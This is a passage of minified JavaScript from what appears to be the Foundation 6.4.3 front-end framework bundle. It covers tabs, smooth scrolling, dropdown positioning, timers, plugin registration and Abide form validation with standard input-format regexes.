t=!0,e=0;e<l.length;e++)t=t&&this._alignmentsExhausted(l[e]);return t}},{key:"_alignmentsExhausted",value:function(t){return this.triedPositions[t]&&this.triedPositions[t].length==d[t].length}},{key:"_getVOffset",value:function(){return this.options.vOffset}},{key:"_getHOffset",value:function(){return this.options.hOffset}},{key:"_setPosition",value:function(t,e,n){if("false"===t.attr("aria-expanded"))return!1;if(o.a.GetDimensions(e),o.a.GetDimensions(t),e.offset(o.a.GetExplicitOffsets(e,t,this.position,this.alignment,this._getVOffset(),this._getHOffset())),!this.options.allowOverlap){for(var i=1e8,a={position:this.position,alignment:this.alignment};!this._positionsExhausted();){var s=o.a.OverlapArea(e,n,!1,!1,this.options.allowBottomOverlap);if(0===s)return;s<i&&(i=s,a={position:this.position,alignment:this.alignment}),this._reposition(),e.offset(o.a.GetExplicitOffsets(e,t,this.position,this.alignment,this._getVOffset(),this._getHOffset()))}this.position=a.position,this.alignment=a.alignment,e.offset(o.a.GetExplicitOffsets(e,t,this.position,this.alignment,this._getVOffset(),this._getHOffset()))}}}]),e}(a.a);h.defaults={position:"auto",alignment:"auto",allowOverlap:!1,allowBottomOverlap:!0,vOffset:0,hOffset:0}},function(t,e,n){n.d(e,"a",(function(){return l}));var i=n(0),o=n.n(i),a=n(1),s=n(2),r=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),l=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,t),r(e,[{key:"_setup",value:function(t,n){this.$element=t,this.options=o.a.extend({},e.defaults,this.$element.data(),n),this.className="SmoothScroll",this._init()}},{key:"_init",value:function(){var t=this.$element[0].id||n.i(a.b)(6,"smooth-scroll");this.$element.attr({id:t}),this._events()}},{key:"_events",value:function(){var t=this,n=function(n){if(!o()(this).is('a[href^="#"]'))return!1;var i=this.getAttribute("href");t._inTransition=!0,e.scrollToLoc(i,t.options,(function(){t._inTransition=!1})),n.preventDefault()};this.$element.on("click.zf.smoothScroll",n),this.$element.on("click.zf.smoothScroll",'a[href^="#"]',n)}}],[{key:"scrollToLoc",value:function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e.defaults,i=arguments[2];if(!o()(t).length)return!1;var a=Math.round(o()(t).offset().top-n.threshold/2-n.offset);o()("html, body").stop(!0).animate({scrollTop:a},n.animationDuration,n.animationEasing,(function(){i&&"function"==typeof i&&i()}))}}]),e}(s.a);l.defaults={animationDuration:500,animationEasing:"linear",threshold:50,offset:0}},function(t,e,n){n.d(e,"a",(function(){return c}));var i=n(0),o=n.n(i),a=n(3),s=n(8),r=n(2),l=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),c=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,t),l(e,[{key:"_setup",value:function(t,n){this.$element=t,this.options=o.a.extend({},e.defaults,this.$element.data(),n),this.className="Tabs",this._init(),a.a.register("Tabs",{ENTER:"open",SPACE:"open",ARROW_RIGHT:"next",ARROW_UP:"previous",ARROW_DOWN:"next",ARROW_LEFT:"previous"})}},{key:"_init",value:function(){var t=this,e=this;if(this.$element.attr({role:"tablist"}),this.$tabTitles=this.$element.find("."+this.options.linkClass),this.$tabContent=o()('[data-tabs-content="'+this.$element[0].id+'"]'),this.$tabTitles.each((function(){var t=o()(this),n=t.find("a"),i=t.hasClass(""+e.options.linkActiveClass),a=n.attr("data-tabs-target")||n[0].hash.slice(1),s=n[0].id?n[0].id:a+"-label",r=o()("#"+a);t.attr({role:"presentation"}),n.attr({role:"tab","aria-controls":a,"aria-selected":i,id:s,tabindex:i?"0":"-1"}),r.attr({role:"tabpanel","aria-labelledby":s}),i||r.attr("aria-hidden","true"),i&&e.options.autoFocus&&o()(window).load((function(){o()("html, body").animate({scrollTop:t.offset().top},e.options.deepLinkSmudgeDelay,(function(){n.focus()}))}))})),this.options.matchHeight){var i=this.$tabContent.find("img");i.length?n.i(s.a)(i,this._setHeight.bind(this)):this._setHeight()}this._checkDeepLink=function(){var e=window.location.hash;if(e.length){var n=t.$element.find('[href$="'+e+'"]');if(n.length){if(t.selectTab(o()(e),!0),t.options.deepLinkSmudge){var i=t.$element.offset();o()("html, body").animate({scrollTop:i.top},t.options.deepLinkSmudgeDelay)}t.$element.trigger("deeplink.zf.tabs",[n,o()(e)])}}},this.options.deepLink&&this._checkDeepLink(),this._events()}},{key:"_events",value:function(){this._addKeyHandler(),this._addClickHandler(),this._setHeightMqHandler=null,this.options.matchHeight&&(this._setHeightMqHandler=this._setHeight.bind(this),o()(window).on("changed.zf.mediaquery",this._setHeightMqHandler)),this.options.deepLink&&o()(window).on("popstate",this._checkDeepLink)}},{key:"_addClickHandler",value:function(){var t=this;this.$element.off("click.zf.tabs").on("click.zf.tabs","."+this.options.linkClass,(function(e){e.preventDefault(),e.stopPropagation(),t._handleTabChange(o()(this))}))}},{key:"_addKeyHandler",value:function(){var t=this;this.$tabTitles.off("keydown.zf.tabs").on("keydown.zf.tabs",(function(e){if(9!==e.which){var n,i,s=o()(this),r=s.parent("ul").children("li");r.each((function(e){o()(this).is(s)&&(t.options.wrapOnKeys?(n=0===e?r.last():r.eq(e-1),i=e===r.length-1?r.first():r.eq(e+1)):(n=r.eq(Math.max(0,e-1)),i=r.eq(Math.min(e+1,r.length-1))))})),a.a.handleKey(e,"Tabs",{open:function(){s.find('[role="tab"]').focus(),t._handleTabChange(s)},previous:function(){n.find('[role="tab"]').focus(),t._handleTabChange(n)},next:function(){i.find('[role="tab"]').focus(),t._handleTabChange(i)},handled:function(){e.stopPropagation(),e.preventDefault()}})}}))}},{key:"_handleTabChange",value:function(t,e){if(t.hasClass(""+this.options.linkActiveClass))this.options.activeCollapse&&(this._collapseTab(t),this.$element.trigger("collapse.zf.tabs",[t]));else{var n=this.$element.find("."+this.options.linkClass+"."+this.options.linkActiveClass),i=t.find('[role="tab"]'),o=i.attr("data-tabs-target")||i[0].hash.slice(1),a=this.$tabContent.find("#"+o);if(this._collapseTab(n),this._openTab(t),this.options.deepLink&&!e){var s=t.find("a").attr("href");this.options.updateHistory?history.pushState({},"",s):history.replaceState({},"",s)}this.$element.trigger("change.zf.tabs",[t,a]),a.find("[data-mutate]").trigger("mutateme.zf.trigger")}}},{key:"_openTab",value:function(t){var e=t.find('[role="tab"]'),n=e.attr("data-tabs-target")||e[0].hash.slice(1),i=this.$tabContent.find("#"+n);t.addClass(""+this.options.linkActiveClass),e.attr({"aria-selected":"true",tabindex:"0"}),i.addClass(""+this.options.panelActiveClass).removeAttr("aria-hidden")}},{key:"_collapseTab",value:function(t){var e=t.removeClass(""+this.options.linkActiveClass).find('[role="tab"]').attr({"aria-selected":"false",tabindex:-1});o()("#"+e.attr("aria-controls")).removeClass(""+this.options.panelActiveClass).attr({"aria-hidden":"true"})}},{key:"selectTab",value:function(t,e){var n;(n="object"==typeof t?t[0].id:t).indexOf("#")<0&&(n="#"+n);var i=this.$tabTitles.find('[href$="'+n+'"]').parent("."+this.options.linkClass);this._handleTabChange(i,e)}},{key:"_setHeight",value:function(){var t=0,e=this;this.$tabContent.find("."+this.options.panelClass).css("height","").each((function(){var n=o()(this),i=n.hasClass(""+e.options.panelActiveClass);i||n.css({visibility:"hidden",display:"block"});var a=this.getBoundingClientRect().height;i||n.css({visibility:"",display:""}),t=a>t?a:t})).css("height",t+"px")}},{key:"_destroy",value:function(){this.$element.find("."+this.options.linkClass).off(".zf.tabs").hide().end().find("."+this.options.panelClass).hide(),this.options.matchHeight&&null!=this._setHeightMqHandler&&o()(window).off("changed.zf.mediaquery",this._setHeightMqHandler),this.options.deepLink&&o()(window).off("popstate",this._checkDeepLink)}}]),e}(r.a);c.defaults={deepLink:!1,deepLinkSmudge:!1,deepLinkSmudgeDelay:300,updateHistory:!1,autoFocus:!1,wrapOnKeys:!0,matchHeight:!1,activeCollapse:!1,linkClass:"tabs-title",linkActiveClass:"is-active",panelClass:"tabs-panel",panelActiveClass:"is-active"}},function(t,e,n){function i(t,e,n){var i,o,a=this,s=e.duration,r=Object.keys(t.data())[0]||"timer",l=-1;this.isPaused=!1,this.restart=function(){l=-1,clearTimeout(o),this.start()},this.start=function(){this.isPaused=!1,clearTimeout(o),l=l<=0?s:l,t.data("paused",!1),i=Date.now(),o=setTimeout((function(){e.infinite&&a.restart(),n&&"function"==typeof n&&n()}),l),t.trigger("timerstart.zf."+r)},this.pause=function(){this.isPaused=!0,clearTimeout(o),t.data("paused",!0);var e=Date.now();l-=e-i,t.trigger("timerpaused.zf."+r)}}n.d(e,"a",(function(){return i}));var o=n(0);n.n(o)},function(t,e,n){Object.defineProperty(e,"__esModule",{value:!0});var i=n(0),o=n.n(i),a=n(21),s=n(1),r=n(7),l=n(8),c=n(3),u=n(4),d=n(6),h=n(9),f=n(18),p=n(10),m=n(5),g=n(20),v=n(11),b=n(12),y=n(13),w=n(22),$=n(14),x=n(23),_=n(24),C=n(25),k=n(26),T=n(27),S=n(29),O=n(30),P=n(31),z=n(32),E=n(16),A=n(33),F=n(17),L=n(34),D=n(35),I=n(28);a.a.addToJquery(o.a),a.a.rtl=s.a,a.a.GetYoDigits=s.b,a.a.transitionend=s.c,a.a.Box=r.a,a.a.onImagesLoaded=l.a,a.a.Keyboard=c.a,a.a.MediaQuery=u.a,a.a.Motion=d.a,a.a.Move=d.b,a.a.Nest=h.a,a.a.Timer=f.a,p.a.init(o.a),m.a.init(o.a,a.a),a.a.plugin(g.a,"Abide"),a.a.plugin(v.a,"Accordion"),a.a.plugin(b.a,"AccordionMenu"),a.a.plugin(y.a,"Drilldown"),a.a.plugin(w.a,"Dropdown"),a.a.plugin($.a,"DropdownMenu"),a.a.plugin(x.a,"Equalizer"),a.a.plugin(_.a,"Interchange"),a.a.plugin(C.a,"Magellan"),a.a.plugin(k.a,"OffCanvas"),a.a.plugin(T.a,"Orbit"),a.a.plugin(S.a,"ResponsiveMenu"),a.a.plugin(O.a,"ResponsiveToggle"),a.a.plugin(P.a,"Reveal"),a.a.plugin(z.a,"Slider"),a.a.plugin(E.a,"SmoothScroll"),a.a.plugin(A.a,"Sticky"),a.a.plugin(F.a,"Tabs"),a.a.plugin(L.a,"Toggler"),a.a.plugin(D.a,"Tooltip"),a.a.plugin(I.a,"ResponsiveAccordionTabs")},function(t,e,n){n.d(e,"a",(function(){return r}));var i=n(0),o=n.n(i),a=n(2),s=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),r=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,t),s(e,[{key:"_setup",value:function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.$element=t,this.options=o.a.extend(!0,{},e.defaults,this.$element.data(),n),this.className="Abide",this._init()}},{key:"_init",value:function(){this.$inputs=this.$element.find("input, textarea, select"),this._events()}},{key:"_events",value:function(){var t=this;this.$element.off(".abide").on("reset.zf.abide",(function(){t.resetForm()})).on("submit.zf.abide",(function(){return t.validateForm()})),"fieldChange"===this.options.validateOn&&this.$inputs.off("change.zf.abide").on("change.zf.abide",(function(e){t.validateInput(o()(e.target))})),this.options.liveValidate&&this.$inputs.off("input.zf.abide").on("input.zf.abide",(function(e){t.validateInput(o()(e.target))})),this.options.validateOnBlur&&this.$inputs.off("blur.zf.abide").on("blur.zf.abide",(function(e){t.validateInput(o()(e.target))}))}},{key:"_reflow",value:function(){this._init()}},{key:"requiredCheck",value:function(t){if(!t.attr("required"))return!0;var e=!0;switch(t[0].type){case"checkbox":e=t[0].checked;break;case"select":case"select-one":case"select-multiple":var n=t.find("option:selected");n.length&&n.val()||(e=!1);break;default:t.val()&&t.val().length||(e=!1)}return e}},{key:"findFormError",value:function(t){var e=t[0].id,n=t.siblings(this.options.formErrorSelector);return n.length||(n=t.parent().find(this.options.formErrorSelector)),n.add(this.$element.find('[data-form-error-for="'+e+'"]'))}},{key:"findLabel",value:function(t){var e=t[0].id,n=this.$element.find('label[for="'+e+'"]');return n.length?n:t.closest("label")}},{key:"findRadioLabels",value:function(t){var e=this,n=t.map((function(t,n){var i=n.id,a=e.$element.find('label[for="'+i+'"]');return a.length||(a=o()(n).closest("label")),a[0]}));return o()(n)}},{key:"addErrorClasses",value:function(t){var e=this.findLabel(t),n=this.findFormError(t);e.length&&e.addClass(this.options.labelErrorClass),n.length&&n.addClass(this.options.formErrorClass),t.addClass(this.options.inputErrorClass).attr("data-invalid","")}},{key:"removeRadioErrorClasses",value:function(t){var e=this.$element.find(':radio[name="'+t+'"]'),n=this.findRadioLabels(e),i=this.findFormError(e);n.length&&n.removeClass(this.options.labelErrorClass),i.length&&i.removeClass(this.options.formErrorClass),e.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"removeErrorClasses",value:function(t){if("radio"==t[0].type)return this.removeRadioErrorClasses(t.attr("name"));var e=this.findLabel(t),n=this.findFormError(t);e.length&&e.removeClass(this.options.labelErrorClass),n.length&&n.removeClass(this.options.formErrorClass),t.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"validateInput",value:function(t){var e=this.requiredCheck(t),n=!1,i=!0,a=t.attr("data-validator"),s=!0;if(t.is("[data-abide-ignore]")||t.is('[type="hidden"]')||t.is("[disabled]"))return!0;switch(t[0].type){case"radio":n=this.validateRadio(t.attr("name"));break;case"checkbox":case"select":case"select-one":case"select-multiple":n=e;break;default:n=this.validateText(t)}a&&(i=this.matchValidation(t,a,t.attr("required"))),t.attr("data-equalto")&&(s=this.options.validators.equalTo(t));var r=-1===[e,n,i,s].indexOf(!1),l=(r?"valid":"invalid")+".zf.abide";if(r){var c=this.$element.find('[data-equalto="'+t.attr("id")+'"]');if(c.length){var u=this;c.each((function(){o()(this).val()&&u.validateInput(o()(this))}))}}return this[r?"removeErrorClasses":"addErrorClasses"](t),t.trigger(l,[t]),r}},{key:"validateForm",value:function(){var t=[],e=this;this.$inputs.each((function(){t.push(e.validateInput(o()(this)))}));var n=-1===t.indexOf(!1);return this.$element.find("[data-abide-error]").css("display",n?"none":"block"),this.$element.trigger((n?"formvalid":"forminvalid")+".zf.abide",[this.$element]),n}},{key:"validateText",value:function(t,e){e=e||t.attr("pattern")||t.attr("type");var n=t.val(),i=!1;return n.length?i=this.options.patterns.hasOwnProperty(e)?this.options.patterns[e].test(n):e===t.attr("type")||new RegExp(e).test(n):t.prop("required")||(i=!0),i}},{key:"validateRadio",value:function(t){var e=this.$element.find(':radio[name="'+t+'"]'),n=!1,i=!1;return e.each((function(t,e){o()(e).attr("required")&&(i=!0)})),i||(n=!0),n||e.each((function(t,e){o()(e).prop("checked")&&(n=!0)})),n}},{key:"matchValidation",value:function(t,e,n){var i=this;return n=!!n,-1===e.split(" ").map((function(e){return i.options.validators[e](t,n,t.parent())})).indexOf(!1)}},{key:"resetForm",value:function(){var t=this.$element,e=this.options;o()("."+e.labelErrorClass,t).not("small").removeClass(e.labelErrorClass),o()("."+e.inputErrorClass,t).not("small").removeClass(e.inputErrorClass),o()(e.formErrorSelector+"."+e.formErrorClass).removeClass(e.formErrorClass),t.find("[data-abide-error]").css("display","none"),o()(":input",t).not(":button, :submit, :reset, :hidden, :radio, :checkbox, [data-abide-ignore]").val("").removeAttr("data-invalid"),o()(":input:radio",t).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),o()(":input:checkbox",t).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),t.trigger("formreset.zf.abide",[t])}},{key:"_destroy",value:function(){var t=this;this.$element.off(".abide").find("[data-abide-error]").css("display","none"),this.$inputs.off(".abide").each((function(){t.removeErrorClasses(o()(this))}))}}]),e}(a.a);r.defaults={validateOn:"fieldChange",labelErrorClass:"is-invalid-label",inputErrorClass:"is-invalid-input",formErrorSelector:".form-error",formErrorClass:"is-visible",liveValidate:!1,validateOnBlur:!1,patterns:{alpha:/^[a-zA-Z]+$/,alpha_numeric:/^[a-zA-Z0-9]+$/,integer:/^[-+]?\d+$/,number:/^[-+]?\d*(?:[\.\,]\d+)?$/,card:/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|(?:222[1-9]|2[3-6][0-9]{2}|27[0-1][0-9]|2720)[0-9]{12}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/,cvv:/^([0-9]){3,4}$/,email:/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+$/,url:/^(https?|ftp|file|ssh):\/\/(((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/,domain:/^([a-zA-Z0-9]([a-zA-Z0-9\-]{0,61}[a-zA-Z0-9])?\.)+[a-zA-Z]{2,8}$/,datetime:/^([0-2][0-9]{3})\-([0-1][0-9])\-([0-3][0-9])T([0-5][0-9])\:([0-5][0-9])\:([0-5][0-9])(Z|([\-\+]([0-1][0-9])\:00))$/,date:/(?:19|20)[0-9]{2}-(?:(?:0[1-9]|1[0-2])-(?:0[1-9]|1[0-9]|2[0-9])|(?:(?!02)(?:0[1-9]|1[0-2])-(?:30))|(?:(?:0[13578]|1[02])-31))$/,time:/^(0[0-9]|1[0-9]|2[0-3])(:[0-5][0-9]){2}$/,dateISO:/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/,month_day_year:/^(0[1-9]|1[012])[- \/.](0[1-9]|[12][0-9]|3[01])[- \/.]\d{4}$/,day_month_year:/^(0[1-9]|[12][0-9]|3[01])[- \/.](0[1-9]|1[012])[- \/.]\d{4}$/,color:/^#?([a-fA-F0-9]{6}|[a-fA-F0-9]{3})$/,website:{test:function(t){return r.defaults.patterns.domain.test(t)||r.defaults.patterns.url.test(t)}}},validators:{equalTo:function(t,e,n){return o()("#"+t.attr("data-equalto")).val()===t.val()}}}},function(t,e,n){function i(t){if(void 0===Function.prototype.name){var e=/function\s([^(]{1,})\(/.exec(t.toString());return e&&e.length>1?e[1].trim():""}return void 0===t.prototype?t.constructor.name:t.prototype.constructor.name}function o(t){return t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}n.d(e,"a",(function(){return c}));var a=n(0),s=n.n(a),r=n(1),l=n(4),c={version:"6.4.3",_plugins:{},_uuids:[],plugin:function(t,e){var n=e||i(t),a=o(n);this._plugins[a]=this[n]=t},registerPlugin:function(t,e){var a=e?o(e):i(t.constructor).toLowerCase();t.uuid=n.i(r.b)(6,a),t.$element.attr("data-"+a)||t.$element.attr("data-"+a,t.uuid),t.$element.data("zfPlugin")||t.$element.data("zfPlugin",t),t.$element.trigger("init.zf."+a),this._uuids.push(t.uuid)},unregisterPlugin:function(t){var e=o(i(t.$element.data("zfPlugin").constructor));for(var n in this._uuids.splice(this._uuids.indexOf(t.uuid),1),t.$element.removeAttr("data-"+e).removeData("zfPlugin").trigger("destroyed.zf."+e),t)t[n]=null},reInit:function(t){var e=t instanceof s.a;try{if(e)t.each((function(){s()(this).data("zfPlugin")._init()}));else{var n=this;({object:function(t){t.forEach((function(t){t=o(t),s()("[data-"+t+"]").foundation("_init")}))},string:function(){t=o(t),s()("[data-"+t+"]").foundation("_init")},undefined:function(){this.object(Object.keys(n._plugins))}})[typeof t](t)}}catch(t){console.error(t)}finally{return t}},reflow:function(t,e){void 0===e?e=Object.keys(this._plugins):"string"==typeof e&&(e=[e]);var n=this;s.a.each(e,(function(e,i){var o=n._plugins[i];s()(t).find("[data-"+i+"]").addBack("[data-"+i+"]").each((function(){var t=s()(this),e={};if(t.data("zfPlugin"))console.warn("Tried to initialize "+i+" on an element that already has a Foundation plugin.");else{t.attr("data-options")&&t.attr("data-options").split(";").forEach((function(t,n){var i=t.split(":").map((function(t){return t.trim()}));i[0]&&(e[i[0]]=function(t){return"true"===t||"false"!==t&&(isNaN(1*t)?t:parseFloat(t))}(i[1]))}));try{t.data("zfPlugin",new o(s()(this),e))}catch(t){console.error(t)}finally{return}}}))}))},getFnName:i,addToJquery:function(t){return t.fn.foundation=function(e){var n=typeof e,o=t(".no-js");if(o.length&&o.removeClass("no-js"),"undefined"===n)l.a._init(),c.reflow(this);else{if("string"!==n)throw new TypeError("We're sorry, "+n+" is not a valid parameter. You must use a string representing the method you wish to invoke.");var a=Array.prototype.slice.call(arguments,1),s=this.data("zfPlugin");if(void 0===s||void 0===s[e])throw new ReferenceError("We're sorry, '"+e+"' is not an available method for "+(s?i(s):"this element")+".");1===this.length?s[e].apply(s,a):this.each((function(n,i){s[e].apply(t(i).data("zfPlugin"),a)}))}return this},t}};c.util={throttle:function(t,e){var n=null;return function(){var i=this,o=arguments;null===n&&(n=setTimeout((function(){t.apply(i,o),n=null}),e))}}},window.Foundation=c,function(){Date.now&&window.Date.now||(window.Date.now=Date.now=function(){return(new Date).getTime()});for(var t=["webkit","moz"],e=0;e<t.length&&!window.requestAnimationFrame;++e){var n=t[e];window.requestAnimationFrame=window[n+"RequestAnimationFrame"],window.cancelAnimationFrame=window[n+"CancelAnimationFrame"]||window[n+"CancelRequestAnimationFrame"]}if(/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent)||!window.requestAnimationFrame||!window.cancelAnimationFrame){var i=0;window.requestAnimationFrame=function(t){var e=Date.now(),n=Math.max(i+16,e);return setTimeout((function(){t(i=n)}),n-e)},window.cancelAnimationFrame=clearTimeout}window.performance&&window.performance.now||(window.performance={start:Date.now(),now:function(){return Date.now()-this.start}})}(),Function.prototype.bind||(Function.prototype.bind=function(t){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var e=Array.prototype.slice.call(arguments,1),n=this,i=function(){},o=function(){return n.apply(this instanceof i?this:t,e.concat(Array.prototype.slice.call(arguments)))};return this.prototype&&(i.prototype=this.prototype),o.prototype=new i,o})},function(t,e,n){n.d(e,"a",(function(){return d}));var i=n(0),o=n.n(i),a=n(3),s=n(1),r=n(15),l=n(5),c=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),u=function t(e,n,i){null===e&&(e=Function.prototype);var o=Object.getOwnPropertyDescriptor(e,n);if(void 0===o){var a=Object.getPrototypeOf(e);return null===a?void 0:t(a,n,i)}if("value"in o)return o.value;var s=o.get;return void 0!==s?s.call(i):void 0},d=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,t),c(e,[{key:"_setup",value:function(t,n){this.$element=t,this.options=o.a.extend({},e.defaults,this.$element.data(),n),this.className="Dropdown",l.a.init(o.a),this._init(),a.a.register("Dropdown",{ENTER:"open",SPACE:"open",ESCAPE:"close"})}},{key:"_init",value:function(){var t=this.$element.attr("id");this.$anchors=o()('[data-toggle="'+t+'"]').length?o()('[data-toggle="'+t+'"]'):o()('[data-open="'+t+'"]'),this.$anchors.attr({"aria-controls":t,"data-is-focus":!1,"data-yeti-box":t,"aria-haspopup":!0,"aria-expanded":!1}),this._setCurrentAnchor(this.$anchors.first()),this.options.parentClass?this.$parent=this.$element.parents("."+this.options.parentClass):this.$parent=null,this.$element.attr({"aria-hidden":"true","data-yeti-box":t,"data-resize":t,"aria-labelledby":this.$currentAnchor.id||n.i(s.b)(6,"dd-anchor")}),u(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"_init",this).call(this),this._events()}},{key:"_getDefaultPosition",value:function(){var t=this.$element[0].className.match(/(top|left|right|bottom)/g);return t?t[0]:"bottom"}},{key:"_getDefaultAlignment",value:function(){var t=/float-(\S+)/.exec(this.$currentAnchor.className);return t?t[1]:u(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"_getDefaultAlignment",this).call(this)}},{key:"_setPosition",value:function(){u(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"_setPosition",this).call(this,this.$currentAnchor,this.$element,this.$parent)}},{key:"_setCurrentAnchor",value:function(t){this.$currentAnchor=o()(t)}},{key:"_events",value:function(){var t=this;this.$element.on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":this.close.bind(this),"toggle.zf.trigger":this.toggle.bind(this),"resizeme.zf.trigger":this._setPosition.bind(this)}),this.$anchors.off("click.zf.trigger").on("click.zf.trigger",(function(){t._setCurrentAnchor(this)})),this.options.hover&&(this.$anchors.off("mouseenter.zf.dropdown mouseleave.zf.dropdown").on("mouseenter.zf.dropdown",(function(){t._setCurrentAnchor(this);var e=o()("body").data();void 